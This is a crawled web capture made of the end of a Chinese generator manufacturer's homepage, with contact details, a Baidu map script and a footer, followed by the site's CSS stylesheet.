  </div>
</div>
<!--icontact-->
<div class="iMaxContact">
  <div class="icontact clearfix">
    <div class="icontBox">
      <h1>CONTACT US<font>联系我们</font></h1>
      <h2 ig-phone>139-5261-9321</h2>
      <h4><strong>江苏江豪发电机组有限公司</strong><br />
        <p style="white-space:normal;"> 业务电话：139-5261-9321（张经理）<br />
          邮箱： 13952619321@163.com<br />
          网站： www.thfdj.com<br />
          地址：泰州医药高新区西徐路1号 </p>
      </h4>
    </div>
    <div class="map"> 
      <!--百度地图-->
      <div>
        <style type="text/css">
<img src="/template/erba/images/map.png" title="map.png" alt="map.png"/>html,body{margin:0;padding:0;}
    .iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
    .iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
</style>
        <script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script><!--百度地图容器-->
        <div style="width:700px;height:300px;border:#ccc solid 1px;" id="dituContent"></div>
        <script type="text/javascript">//创建和初始化地图函数：
    function initMap(){
        createMap();//创建地图
        setMapEvent();//设置地图事件
        addMapControl();//向地图添加控件
        addMarker();//向地图中添加marker
    }
    
    //创建地图函数：
    function createMap(){
        var map = new BMap.Map("dituContent");//在百度地图容器中创建一个地图
        var point = new BMap.Point(118.096275,32.263118);//定义一个中心点坐标
        map.centerAndZoom(point,6);//设定地图的中心点和坐标并将地图显示在地图容器中
        window.map = map;//将map变量存储在全局
    }
    
    //地图事件设置函数：
    function setMapEvent(){
        map.enableDragging();//启用地图拖拽事件，默认启用(可不写)
        map.enableScrollWheelZoom();//启用地图滚轮放大缩小
        map.enableDoubleClickZoom();//启用鼠标双击放大，默认启用(可不写)
        map.enableKeyboard();//启用键盘上下左右键移动地图
    }
    
    //地图控件添加函数：
    function addMapControl(){
        //向地图中添加缩放控件
	var ctrl_nav = new BMap.NavigationControl({anchor:BMAP_ANCHOR_TOP_LEFT,type:BMAP_NAVIGATION_CONTROL_LARGE});
	map.addControl(ctrl_nav);
        //向地图中添加缩略图控件
	var ctrl_ove = new BMap.OverviewMapControl({anchor:BMAP_ANCHOR_BOTTOM_RIGHT,isOpen:1});
	map.addControl(ctrl_ove);
        //向地图中添加比例尺控件
	var ctrl_sca = new BMap.ScaleControl({anchor:BMAP_ANCHOR_BOTTOM_LEFT});
	map.addControl(ctrl_sca);
    }
    
    //标注点数组
    var markerArr = [{title:"江苏江豪发电机组有限公司",content:"地址:江苏省泰州市海陵区西徐路1号</br>专业发电机组制造销售厂商",point:"119.880777|32.450423",isOpen:1,icon:{w:100,h:58,l:0,t:0,x:6,lb:5}}
		 ];
    //创建marker
    function addMarker(){
        for(var i=0;i<markerArr.length;i++){
            var json = markerArr[i];
            var p0 = json.point.split("|")[0];
            var p1 = json.point.split("|")[1];
            var point = new BMap.Point(p0,p1);
			var iconImg = createIcon(json.icon);
            var marker = new BMap.Marker(point,{icon:iconImg});
			var iw = createInfoWindow(i);
			var label = new BMap.Label(json.title,{"offset":new BMap.Size(json.icon.lb-json.icon.x+10,-20)});
			marker.setLabel(label);
            map.addOverlay(marker);
            label.setStyle({
                        borderColor:"#808080",
                        color:"#333",
                        cursor:"pointer"
            });
			
			(function(){
				var index = i;
				var _iw = createInfoWindow(i);
				var _marker = marker;
				_marker.addEventListener("click",function(){
				    this.openInfoWindow(_iw);
			    });
			    _iw.addEventListener("open",function(){
				    _marker.getLabel().hide();
			    })
			    _iw.addEventListener("close",function(){
				    _marker.getLabel().show();
			    })
				label.addEventListener("click",function(){
				    _marker.openInfoWindow(_iw);
			    })
				if(!!json.isOpen){
					label.hide();
					_marker.openInfoWindow(_iw);
				}
			})()
        }
    }
    //创建InfoWindow
    function createInfoWindow(i){
        var json = markerArr[i];
        var iw = new BMap.InfoWindow("<b class='iw_poi_title' title='" + json.title + "'>" + json.title + "</b><div class='iw_poi_content'>"+json.content+"</div>");
        return iw;
    }
    //创建一个Icon
    function createIcon(json){
        var icon = new BMap.Icon("/template/erba/images/map.png", new BMap.Size(json.w,json.h),{imageOffset: new BMap.Size(-json.l,-json.t),infoWindowOffset:new BMap.Size(json.lb+5,1),offset:new BMap.Size(json.x,json.h)})
        return icon;
    }
    
    initMap();//创建和初始化地图</script></div>
      <!--百度地图结束-->
      
      <div class="clear"></div>
    </div>
  </div>
  <!-- imessageEnd --> 
</div>
</div>

<!-- footer --> 

<div class="footer">
  <div class="foot_box w1100">
    <div class="bt_nav"> <a href="/" title="网站首页">网站首页</a>  <a href="/aboutus/" title="公司简介" class="btNavTitle">公司简介</a>  <a href="/article/" title="新闻中心" class="btNavTitle">新闻中心</a>  <a href="/product/" title="产品中心" class="btNavTitle">产品中心</a>  <a href="/case/" title="服务案例" class="btNavTitle">服务案例</a>  <a href="/Customer/" title="客服服务" class="btNavTitle">客服服务</a>  <a href="/Scheme/" title="解决方案" class="btNavTitle">解决方案</a>  <a href="/contact/" title="联系我们" class="btNavTitle">联系我们</a>  </div>
  </div>
  <div class="bottoma">
    <h4>本站关键词：
       <a href="/products_29/95.html">康明斯柴油发电机组 </a>  <a href="/products_29/94.html">沃尔沃柴油发电机组 </a>  <a href="/products_29/91.html">帕金斯柴油发电机组 </a>  <a href="/products_29/92.html">玉柴柴油发电机组 </a>  <a href="/products_29/89.html">潍柴柴油发电机组 </a>  <a href="/products_29/93.html">上柴柴油发电机组 </a>  <a href="/products_29/88.html">科克柴油发电机组 </a>  </h4>
    <p> 版权所有：江苏江豪发电机组有限公司 </p>
	<p> 地址：泰州医药高新区西徐路1号 </p>
    <p> <a href="http://beian.miit.gov.cn" target="_blank">苏ICP备11008047号-15</a></p>
	  <p><a href="/sitemap.xml" target="_blank">sitemap</a></p>
	  <p><a href="/sitemap.html" target="_blank">网站地图</a></p>
	  <script language="javascript" src="https://scripts.easyliao.com/js/easyliao.js"></script>
<script type="text/javascript" charset="UTF-8" src="https://scripts.easyliao.com/33439/64595.js"></script>
    <!--  <div class="erwei"><img src="/static/upload/image/20200822/1598086591361584.jpg" alt="江苏江豪发电机组有限公司">扫码添加微信</div>--> 
  </div>
</div>
<!--客服
<div class="xuanfu" id="jingKf">
  <h1>
    <p>咨询热线<font ig-phone>139-5261-9321</font></p>
  </h1>
  <div class="xuanfu_qq"> <a href="tencent://message/?uin=1297897786&Menu=yes">在线客服</a> <img src="/static/upload/image/20200822/1598086591361584.jpg" alt="" />
    <p>扫码添加微信/p>
  </div>
  <span class="iTop" id="top"></span>
  <div class="leftClose"></div>
</div>-->
<script src="/template/erba/js/app.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.thfdj.com/template/erba/css/style.css
body_size: 11106
content:
/******************************
 ** 初始化
 ** 兼容到IE7
 ** power by:www.hnjing.com
 ******************************/
* { margin:0; padding:0; }
body,input,button,ul,ol,p,form,textarea,h1,h2,h3,h4,h5,dl,dd,dt,u,b,font{margin:0px;padding:0;}
html { height:100%; }
body  { min-width:1100px; font:14px/1.5 "Microsoft Yahei", Arial; color:#333; background:#fff; }
img { border:0px; }
ul,ol { list-style-type:none; vertical-align:bottom; }
table { border-collapse:collapse; border-spacing:0; }
input,textarea,select { font:14px/1 "Microsoft Yahei", Arial; color:#333; outline:0; }
textarea { resize:none; overflow:auto; }
h1,h2,h3,h4,h5,h6,font { font-size:14px;font-weight: 400; }
a { color:#333; text-decoration:none; cursor:pointer; }
a:hover,a:active { color:#1667cb; text-decoration:none; }
.clear { clear:both; font-size:0px; line-height:0px; height:0px; }
.hidden { display:none; }
.center { text-align:center; }
.arrow { font-family:'Small Fonts'; font-style:normal; }
.autocut { overflow:hidden; text-overflow:ellipsis; white-space:nowrap; word-break:break-all; }
.wrapper, .wrap { width:1100px; margin:0 auto; position:relative; }
.w1100{width:1100px}
.wrapper { padding:0 0 50px; }
.clearfix:after{content:"";display: block; clear:both;font-size:0px; line-height:0px; height:0px; }


/******************************
 ** 首页风格
 ******************************/
/*bin_start*/
/*top*/
.top_box{width:100%;height:127px;background:url(../images/logo_bg.jpg) no-repeat center #fff;}
.top_minbox{width:1100px;height:127px;margin:0 auto;}
.top_left{float:left;margin-top: 27px;}
.top_left .logo{float:left;}
.top_left .top_adBox{float: left;width:440px;height:70px; background:url(../images/top_line.png) no-repeat left center ;margin-left: 20px;padding-left: 20px;}
.top_left .top_adBox h1{font-size:21px;font-weight:800;color:#1667cb;line-height:40px;letter-spacing:4px;}
.top_left .top_adBox h2{font-size:22px;font-weight:800; color: #ff0000;line-height: 30px; letter-spacing:3px;}

.top_right{float:right;width:300px;}
.top_gongju{float:right;width:217px;height:30px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;background:#1667cb;overflow: hidden;}
.top_gongju a{float: left;height:12px;line-height:12px;padding:0 9px;margin-top:8px;color:#fff;border-left:1px solid #fff; font-size:12px}
.top_gongju a:first-child{float: left;border:0px;padding:0 14px;}

.top_tel{float:right; width:210px; padding-left:60px; height:50px;margin-top:11px;text-align:left;background: url(../images/tel_bg.jpg) no-repeat left center;}
.tel_text{font-size:14px; color:#030303;line-height: 25px;}
.top_tel .tel{font-size:25px;letter-spacing:1px;font-weight:800; color:#ff0000; line-height:24px;   }
/*nav_start*/
.nav_box{width:100%;height:47px;background:url(../images/nav_bg.jpg) repeat-x;position:relative; z-index:20; }
.nav_minbox{width:1100px;height:47px;margin: 0 auto; text-align: center; }
.nav_minbox li:first-child{background:none;}
.nav_minbox > li,.nav_minbox > li > a{float:left;width:110px;height:47px;line-height:47px;font-size:15px;text-align:center;color:#fff;}
.nav_minbox > li{background:url(../images/nav_listbg.gif) no-repeat left 17px;position: relative; z-index:30;  }
.nav_minbox > li > a{background:url(../images/nav_list.jpg) no-repeat -122px bottom;
		transition:background 0.3s;
	-webkit-transition:background 0.3s;
}
.nav_minbox > li > a:hover{background:url(../images/nav_list.jpg) no-repeat 1px bottom;}
.hover_nav{background:url(../images/nav_list.jpg) no-repeat 1px bottom;}

.nav2_box{ display:none;  width:270px; font-size:14px;position:absolute;top:47px;z-index: 40; left:0;background:#fbfcfe; }
.nav2_box dd{float: left;}
.nav2_box dd a{float:left;width:80px;height:38px;line-height:38px;font-size:14px;color:#696a6c;/* background:url(../images/nav2_bg2.jpg) no-repeat left center; */
	padding:0 10px;text-align: center;
}
.nav2_box dd a.bgNone{background: none;}
.nav2_box dd a:hover{background: url(../images/nav2_bg.jpg) no-repeat 3px center;}
.nav2_bgcolor{display:none;width:100%;height:38px;background:#fbfcfe; position:absolute;top:47px; z-index:3;}


/*关键词搜索*/
.searcher { width:100%; background:#fff; height:41px;  margin:26px auto 0;margin-bottom:20px;}
.searcher .wrap{height:41px; }
.searcher .keywords { line-height:39px; color:#666; width:1098px;height:39px; border:1px solid #D3D3D3;
  background:url(../images/keywords.png) no-repeat left; text-indent: 34px;
}
.searcher .keywords font{color:#1667cb}
.keywords_box{float:left;width:600px;height:39px;line-height: 39px;color:#606060;text-indent:36px;}
.searcher .sos { position:absolute; right:0; top:6px; right:25px; border:1px solid #D3D3D3; background:#fff; }
.searcher .sos .txt { width:250px; padding:0 0 0 10px; height:28px; line-height:26px; font-size:12px; border:0;  text-indent: 15px;   color:#999; 
	background:url(../images/sousuobg.jpg) no-repeat 5px center #fff;
}
.searcher .sos .submit { width:42px; height:28px; +height:28px; *height:28px; background:#424242; border:0; color:#FFF; cursor:pointer; position:absolute; right:0; top:0; }
.searcher .sos .submit:hover { opacity:.9; filter:Alpha(opacity=90); }

/*首页产品*/
.index_probox{width:100%;padding-top:10px;background: url(../images/index_pro_bot.gif) repeat-x left bottom;  padding-bottom:30px;}
.index_prominbox{width:1100px;min-height:764px;margin:0 auto;}
.index_proleft{float:left;width:232px;  border-radius: 6px;
  overflow: hidden;}
.index_prolist_box{width:232px;min-height: 725px;background:#1651cc;position: relative;}
.index_prolist_box2{width:216px; height:560px;  margin:0 auto; background-color: #fff; border-radius:4px; }
.index_prolist_name{width:232px;height:80px;text-align: center;font-size:22px;font-weight:500;color: #fff;line-height:37px;
	background: url(../images/index_probg1.png) no-repeat center top; padding-top:20px;
}
.index_prolist_name p{font-size:16px;font-weight:normal;line-height:18px;}
.index_prolist_box2 li{width:181px;height:54px;line-height:54px;border-bottom:1px dashed #595959;margin:0 auto;font-size:16px;color:#595959;}
.index_prolist_box2 li a{display:block;width:181px;height:54px;line-height:54px;margin:0 auto;font-size:16px;color:#595959;padding-left: 20px;
  	background: url(../images/pro_list_bg.gif) no-repeat left 20px;
	transition:background 0.3s;
	-webkit-transition:background 0.3s;
}
.index_prolist_box2 li a:hover{display:block;background: url(../images/pro_list_bg.gif) no-repeat left -26px;
	*background: url(../images/pro_list_bg.gif) no-repeat left -27px;   color:#1667cb; 
}
.index_proad{width:216px;height:230px;line-height:31px;padding-top:21px;color:#fff;font-size:20px;text-align:center;bottom: 0; margin-left: 8px; 
	background: url(../images/index_probg2.png) no-repeat center top;
}
.index_protell{ height: 125px; margin: 20px 0px 20px 0; background-color:#fff;border-radius:3px;color: #000000; }
.index_protell .head {  }
.index_protell .head h2 { height:50px; line-height:60px; text-align:center; font-size:20px; }
.index_protell .main { margin:10px 11px; }
.index_protell .tel { padding:0 0 0 40px; background:url(../images/side-tel.png) left center no-repeat; line-height:1.2; margin-bottom:15px;text-align: left; }
.index_protell .tel h2 { font-weight:400; }
.index_protell .tel p { font-size:20px; color:#1667CB; font-weight:700; }

.index_proright{float:right;width:868px;}
.index_proright .tik{  background: #1667cb;  height: 49px;  line-height: 49px; border-left:48px solid #fff; }
.index_proright .tik span{width: 130px;  float: left;
  background: url(../images/navhover.jpg) repeat-x bottom left;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  color: #fff;
}
.index_proright .tik a{ float: right;
	width: 73px;
  height: 26px;
  border: 1px solid #fff;
  margin: 10px;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
  line-height: 26px;
  text-align: center;
}
.index_proimg_box{width:849px;float: right;   }
.index_proimg_box li{float:left;width:252px;height:231px;margin-left:30px;background:url(../images/pro_bg.jpg) no-repeat center 191px;}
.index_proimg_box li a{display:block;width:252px;}
.index_proimg_box li a:hover{display:block;width:252px;color:#1667cb}
.index_proimg_box li a img{display:block;width:252px;height: 189px;border:1px solid #ccc;}
.index_proimg_box li a p{width:254px;height:40px;line-height:40px; *line-height: 34px; text-align: center;}
.index_proimg_box li a:hover img{border-color:#1667cb;}

/*case*/
.index_case{width: 100%;background:#1667cb;min-height: 734px; }
.in_case_box{width:1100px;margin:0 auto;color:#F8FFFF; padding-top: 10px;}
.in_case_box .in_case_title{width:100%;height:101px;line-height:34px;font-size:30px;text-align:center;background:url(../images/index_ggbg.png) no-repeat center;}
.in_case_box .in_case_title h1{width:100%;height:78px;line-height:106px;font-size:30px;}
.in_case_box .in_case_title h2{width:100%;height:40px;line-height:34px;font-size:26px; vertical-align: middle;  color: #7097d9;}
.in_case_box .in_case_title h2 a{display: inline-block; zoom:1; *display: inline;  width: 60px;   margin-left: 25px; vertical-align: middle;
 	 height: 22px; border: 1px solid #fff;  color: #fff;  font-size: 14px; font-weight: bold; line-height: 22px; text-align: center;  }

.in_case_box .icaseMaxBox{ margin-top:50px; }
.in_case_box .icaseMaxBox .iCaseWrap{width: 1100px; height:520px; overflow: hidden; position: relative; }
.in_case_box .in_case_img{  position: absolute; left:0; top:0;  }
.in_case_box .in_case_img>li{width:259px;margin:0 8px 20px; float: left;background: url(../images/index_hezuo.png) no-repeat center 194px}
.in_case_box .in_case_img>li a{display: block;width:100%;}
.in_case_box .in_case_img>li img{display: block; width:100%;height:194px;}
.in_case_box .in_case_img>li p{width:100%;height:50px;line-height: 50px;text-align: center;color:#fff;}
.icase_btbg{width:100%;height:28px;background: url(../images/index_youshi.gif) no-repeat center #fff;}
.in_case_box .in_case_img>li:hover p{color:#ffcc00;}
.icaseMaxBox .spanBox{width: 100%; height: 18px; text-align: center;  }
.icaseMaxBox .spanBox span{display: inline-block; *display: inline; zoom:1; width: 15px; height: 15px; margin:0 5px;  background:url(../images/icasetopbg.png) left top no-repeat; transition:background .3s; 
	cursor: pointer; }
.icaseMaxBox .spanBox span.curr{background:url(../images/icasetopbg.png) left bottom no-repeat;}



/*iyoushi*/
.iyoushi{width:100%;height:65px; position: relative;}
.iyoushi .youshi1{width:100%;height: 7px; background:#1667cb;position: absolute; top:50%;margin-top:3.5px;}
.iyoushi .youshi2{width:702px;height:65px; background:url(../images/index_youshi2.png) no-repeat center 6px;color:#fff;
	position: absolute;left:50%; top:0;margin-left:-351px;font-size:38px;line-height: 65px;text-align: center;
}
.iyoushi .youshi2 font{font-size:44px;}
.youshi3{width:687px;height:140px;margin:0 auto 20px;text-align: center; background: url(../images/index_youshi3.jpg) no-repeat center;  }
.youshi3>h2{font-size:26px;height:80px;line-height: 80px; color:#1667cb;font-weight: normal ;}
.youshi3>h2 font{color:#ff6d00;   font-size: 26px;}
.youshi3>h3{width:310px;height:45px; line-height: 45px; margin: 0 auto; font-size:16px; color:#000;font-weight: bold;border: 1px dashed #1667cb;}
.youshi3>h3>span{color:#ff6d00;font-weight: bold;font-size:22px}

.iadv { padding:50px 0; background:#FFF; }
.iadv .head { height:62px; line-height:62px; background:url(../images/iadv-head.png) center center no-repeat; margin-bottom:30px; }
.iadv .head h2 { text-align:center; color:#FFF; font-size:26px; text-shadow:1px 0 5px #000; }
.iadv .main { width:1100px; height:564px; background:url(../images/iadv.png) center center no-repeat; position:relative; }
.iadv .title { position:absolute; top:163px; left:290px; width:514px; text-align:center; line-height:1.4; }
.iadv .title h2 { font-size:40px; color:#fa4c0f;  font-weight: bold; }
.iadv .title p { font-size:12px; font-family:Arial; color:#000; text-transform:uppercase; }
.iadv .icon { position:absolute; left: 310px;    top: 240px; }
.iadv .icon img { display:block; width:500px; height:341px; }
.iadv .list {}
.iadv .list dd { position:absolute; }
.iadv .list dd h3 { width:130px; height:68px; line-height:45px; font-weight: bold;  text-align:center; font-size:18px; color:#FFF;   letter-spacing: -1px;}
.iadv .list dd p { line-height:19px; font-weight:bold; color:#1667cb; padding:49px 0 0; font-size: 15px; text-align:left; }
.iadv .list dd.item-1 p ,.iadv .list dd.item-4 p , .iadv .list dd.item-6 p{ padding-top: 59px; }
.iadv .list dd.item-5 p{text-align: left; position: relative; left:10px; padding-top: 55px; }
.iadv .item-1 { width:160px; top:35px; left:0px; }
.iadv .item-1 p,.iadv .item-4 p,.iadv .item-3 p,.iadv .item-6 p{font-size:16px; }
.iadv .item-2 { width:110px; top:203px; left:0px; }
.iadv .item-3 { width:160px; top:377px; left:6px; }
.iadv .item-4 { width:160px; top:35px; right:-15px;}
.iadv .item-5 { width:110px; top:189px; right:6px; }
.iadv .item-6 { width:160px; top:377px; right:6px; }
.iadv .item-odd { padding:0 0 0 152px; }
.iadv .item-odd h3 { position:absolute; left:6px; top:57px; }
.iadv .item-5.item-even h3{top:75px; right: 13px; }
.iadv .item-even { padding:0 153px 0 0; }
.iadv .item-even h3 { position:absolute;  right: 1px;  top: 56px; }
.iadv .item-6.item-even h3{right:9px; }
.iadv .item-even p { text-align:right; }
/*imin_banner*/
.imin_banner{width: 100%; height:140px;padding-top:60px; text-align: center;background: url(../images/index_pro_bot.gif) repeat-x left top #1667cb;}
.imin_banner .min_bannerBox{width:680px; height:96px; border:3px solid white;margin:0 auto;color:#fff;position: relative;}
.min_bannerBox>h1{font-size:48px;height:80px;width:550px; line-height: 80px;background-color:#1667cb;
	position: absolute;top:-50px;left:50%;margin-left:-275px; font-weight: bold;	 
}
.min_bannerBox>h1>font{font-size:58px;font-weight: bold;	 }
.min_bannerBox>h2{font-size:28px;height:38px; line-height:38px;position: absolute;  top: 27px;left: 186px;}
.min_bannerBox>a{font-size:20px;display: block;margin:0 auto; width:166px; height:39px; line-height:39px;
	background:url(../images/index_zixun.png) no-repeat center;color:white;position: absolute;  top: 77px;left: 276px;
}
.min_bannerBox>a.i_zixun:hover{border:none; text-decoration: underline; }
/*inews*/
.inews_box{width:100%;height:490px; background:url(../images/inews_bg1.png) repeat;}
.inews_box2{width:1004px; margin: 0 auto;padding:50px 48px 0; background:url(../images/inews_bg2.png) no-repeat center -19px;}
.inews_box .inews_Left{float: left;width:430px;height: 327px;background: url(../images/inews_bg3.png) no-repeat center;margin-top: 27px;}
.inews_box .inews_Left img{display: block;padding:20px 0 0 20px;width:391px;height: 289px; background: url(../images/inews_bg3.png) no-repeat center;}

.inews_box .inews_right{float: right;width:520px;margin:-10px;}
.inews_box .inews_right>h1{width:100%; height:49px;border-bottom:1px solid #1667cb;color:#1667cb;}
.inews_box .inews_right>h1>span{float: left;height:49px;line-height: 49px;font-size:34px;}
.inews_box .inews_right>h1>font{float: left;height:49px;line-height: 56px;font-size:20px; padding-left: 5px; background: url(../images/inews_bg_line.png) no-repeat 7px 12px;}
.inews_box .inews_right>h1>a{float: right;width:22px;height:22px;line-height: 18px;font-size:24px;color:#fff;
	background-color: #1667cb;text-align: center;margin-top: 14px;
}

.inews_content{width: 100%;margin-top: 26px; }
.inews_content *{color:#666666;}
.inews_content .inews_fist{height:102px;border-bottom:1px dashed #ccc;padding-top: 70px; }
.inews_content .inews_fist>em{float: left; width:74px; height:80px;font-style: normal;font-size: 14px; background-color:#1667cb;
	color:#fff; text-align: center;line-height: 27px;
}
.inews_fist>em>b{display:block;font-size: 26px; height:54px;line-height: 54px;background-color: #cccccc;color:#666;}
.inews_content .inews_fist div{float: right; width:424px; height:80px; }
.inews_content .inews_fist h1{font-size:18px; font-weight: bold; height: 36px; line-height: 34px;
	background: url(../images/inews_bg5.jpg) no-repeat left 32px; 
}
.inews_content .inews_fist h2{font-size:12px; font-weight: normal; line-height: 20px;}
.inews_content .inews_laset{height:46px; line-height: 44px ;border-bottom:1px dashed #ccc;font-size:16px; 
	background: url(../images/inews_bg4.png) no-repeat left center; padding-left: 30px;
}
.inews_content .inews_laset a{ float: left;
}
.inews_content .inews_laset font{height:46px; line-height: 44px ;float: right;}
/*inewsTwo*/
.inewsTwo{margin:0 auto; padding-top:46px; }
.inewsTwo>h1{height: 49px;line-height: 40px; background: url(../images/inewstwo_bg.png) no-repeat center;font-size:18px;color:#ffffff;  margin-bottom: 40px;
text-align: center; 
}

.icomment { float:left; width:1100px; margin:0 0 30px 0;  }
.icomment .head { height:40px; line-height:40px; position:relative; margin-bottom:25px; }
.icomment .head h2 {  font-size: 18px;
  font-weight: bold;
  color: #1667cb; padding:0 0 0 50px; background:url(../images/ico-head.png) left center no-repeat; }
.icomment .head .mo { position:absolute; right:0; top:8px; width:73px; height:26px; line-height:26px; background:#f88a1e; color:#FFF; text-align:center; font-size:12px; }
.icomment .head .mo:hover { background:#f27800; }
.icomment .main { padding:20px 0; background:#f8f8f8; border:1px solid #ececec; }
.icomment .box { width:100%; height:370px; overflow:hidden;    }
.icomment .list {width:100%; height:530px; position:relative; }
.icomment .item { position:relative; padding:0 0 0 170px; height:110px; margin-bottom:20px; float: left;  margin-left:20px;  width: 170px;}
.icomment .item .img { position:absolute; left:0; top:0; }
.icomment .item .img img { width:160px; height:110px; display:block; }
.icomment .item h3 {line-height:20px; margin-bottom:6px;  font-weight: bold; color:#000; }
.icomment .item h3 a{color:black; font-size:13px; }
.icomment .item h3 a:hover { text-decoration:underline; }
.icomment .item p { height:85px; line-height:1.5; overflow:hidden; }

.qa { float: right; 
  width: 350px;
}
.qa .tik {
    height: 40px;
  line-height: 40px;
  padding: 0 0 0 50px;
  background: url(../images/ico-head.png) left center no-repeat;
}
.qa .tik span {
  font-size: 18px;
  font-weight: bold;
  color: #1667cb;
  float: left;
}
.qa .tik span b {
  font-size: 14px;
  color: #898989;
  padding-left: 5px;
}
.qa .tik a {
	float: right;
  width: 73px;
  height: 26px;
  line-height: 26px;
  background: #f88a1e;
  color: #FFF;
  text-align: center;
  font-size: 12px;
}
.qa .tik a:hover {
  background:#f27800; 
}
.qa .comt{padding-top: 20px; }
.qa .comt ul li {
  padding: 8px 0px;
  border-top: 1px solid #e7e7e7;
}
.qa .comt ul li:first-child{border-top: none;}
.qa .comt ul li span {
  font-size: 14px;
  float: left;
  color: #fff;
  padding-left: 5px;
  width: 25px;
  height: 25px;
  line-height: 25px;
}
.qa .comt ul li .a1 {
  height: 40px;
}
.qa .comt ul li .a1 span {
  background: url(../images/qe.jpg) no-repeat 0px 3px;
}
.qa .comt ul li .a1 a {
  font-size: 16px;
  float: left;
  width: 230px;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  font-weight: bold;
}
.qa .comt ul li .a1 a:hover {
  text-decoration: underline;
}
.qa .comt ul li .a2 {
  margin-top: 5px;
  height: 36px;
  line-height: 18px;
}
.qa .comt ul li .a2 span {
  background: url(../images/an.jpg) no-repeat;
}
.qa .comt ul li .a2 p {
  float: left;
  color: #333;
  width: 230px;
  padding-left: 10px;
  line-height: 18px;
  height: 36px;
  overflow: hidden;
}
/*iabout*/
.iabout{margin: 0 auto;*padding-top:30px;}
.iaboutTitle{text-align: center;color:#1a1717; }
.iaboutTitle h1{ font-size:32px; height: 46px;line-height: 46px; }
.iaboutTitle h1 font{ font-size:40px; color:#1667cb;font-weight: bold; }
.iaboutTitle h2{ font-size:14px;  color:#bfbfbf; height: 30px; line-height: 30px;background: url(../images/index_about.jpg) no-repeat center; text-transform: uppercase;}

.iaboutBox{width:1040px;height: 350px; padding:0 30px;background:url(../images/iabout_bg2.png) no-repeat 32px top;   margin-top: 30px;}
.iaboutBox>img{float: left;width:402px; height:298px;border:1px solid #ccc;padding:4px; }
.iaboutContent{float: right;width: 556px; }
.iaboutContent h1{width: 100%;height:56px; line-height: 56px;font-size:26px;color:#1667cb;font-weight: bold; }
.iaboutContent h6{width: 100%;line-height:30px;font-size:16px;color:#575757; }
.iaboutContent>a{float: right;width: 83px;height:25px;line-height: 25px;font-size:16px;color:#575757; text-align: center; color: #fff; font-size:12px;
	background: url(../images/index_more.jpg) no-repeat center;
}
.iaboutContent>a:hover{text-decoration: underline;}
/*iMaxContact*/
.iMaxContact{width:100%; height: 396px ;background-color:#1667cb;}
.icontact{width: 1100px;margin:0 auto; padding-top:45px; }
.icontact .icontBox{float: left; width:400px;height:351px; color:#fff; font-size:12px;font-weight: bold;}
.icontBox>h1{font-size:32px; height: 32px; line-height: 32px;background: url(../images/index_contact.jpg) no-repeat 215px 4px;}
.icontBox>h1 font{font-size:18px; padding-left:10px;}
.icontBox>h2{font-size:28px; color:#ff6d00;font-weight: bold;height:44px;line-height: 70px;}
.icontBox>h4{margin-top: 20px; font-size:16px;  line-height:40px;}
/*ilinks*/
.ilinkBox{background:#f2f2f2;}
.ilink{margin:0 auto; padding:14px 0; height:56px;}
.ilink>h1{float: left;width: 92px;border-right:1px solid #ccc; height: 50px;line-height: 32px; font-size:30px; color: #1667cb; text-align: center;}
.ilink>h1 font{display: block; font-size:14px; font-weight: bold; line-height: 16px;}
.ilink .link_r{float: left; padding-left:10px;  height:22px; width: 960px; margin-top: 2px;}
.ilink .link_r>a{  padding:0 10px;  height: 16px;line-height: 16px; font-size:12px; 
	border-left:1px solid #575757; color:#575757; margin: 6px 0;
}
.ilink .link_r>a:hover{color:#ff6d00}
.ilink .link_r>a:first-child{border-left:0}

/*case_bj*/
.case_bj{ background:url(../images/case_bj.jpg) no-repeat center top; height:667px; overflow:hidden;} 
.case_bj h2{ margin:40px auto 0px; height:76px; overflow:hidden; font: bold 32px/45px "Microsoft Yahei"; text-align:center; background:url(../images/case_tl.png) no-repeat center 23px;}
.case_bj h2 a{ color:#0264d2;}
.case_bj h2 i{ display:block; font:22px/30px "Microsoft Yahei"; color:#222;}

.case{ width:1046px; overflow:hidden; margin:0 auto;}
.case p{ margin:0 auto; height:30px; width:625px; overflow:hidden; font:14px/24px "Microsoft Yahei"; color:#444; text-align:center;}
.case p a{ color:#0264d2;}

.roll3,.roll4{ margin-top:148px; display:inline;width:34px; height:51px; overflow:hidden;}
.roll3 a,.roll4 a{width:34px; height:51px;overflow:hidden; display:inline-block;}
.roll3 a{ background:url(../images/cs_roll1.png) no-repeat left top;}
.roll3 a:hover{ background:url(../images/cs_roll11.png) no-repeat left top;}  
.roll4 a{ background:url(../images/cs_roll2.png) no-repeat left top;}
.roll4 a:hover{ background:url(../images/cs_roll22.png) no-repeat left top;} 

.anli_c{ margin-left:43px; display:inline; height:700px; width:894px; overflow:hidden;}
.anli_c li{ position:relative; line-height:0px; margin:0 auto; width:440px; height:700px; overflow:hidden;}
.anli_c li img{ width:432px; height:700px; border:1px solid #d0d0d0; padding:3px; background:#fff;}
.anli_c li p{ display:block; position:absolute; left:4px; top:4px; padding-top:170px; height:168px; width:432px; overflow:hidden; background:url(../images/case_sp.png) no-repeat left top; color:#fff; font:14px/65px "Microsoft Yahei";}
/* Media Queries */
@media screen and (max-width: 767px) {
	.container > header{
		text-align: center;
	}
	p.codrops-demos {
		position: relative;
		top: auto;
		left: auto;
	}
}

#carousel {
	width:851px;
	height:500px;
	position:relative;
	margin:0 auto;
	clear:both;
	overflow:hidden;
	background-repeat: no-repeat;
	border-radius: 15px;
  }
  #carousel img {
	visibility:hidden; /* hide images until carousel can handle them */
	cursor:pointer; /* otherwise it's not as obvious items can be clicked */
	box-shadow: rgba(0, 0, 0, 0.298039) 0px 5px 10px;
	padding:1px;
	border:1px  #0171da;
	 background:#0171da;
	 width:456px;
	 height:500px
  }

.container{
	padding-bottom: 20px;
}
.atitlesc{
position: absolute;
bottom:0px;
left: 199px; 
width:436px;
background:url("../images/pro3d.png");
opacity: 0.7 ; filter:alpha(opacity=70);
color:#fff; padding:10px;
font-size:14px;                            
}

#pege li{
	display:inline-block;
	margin-left:10px
	}
.del_content{
	width:750px
	}	
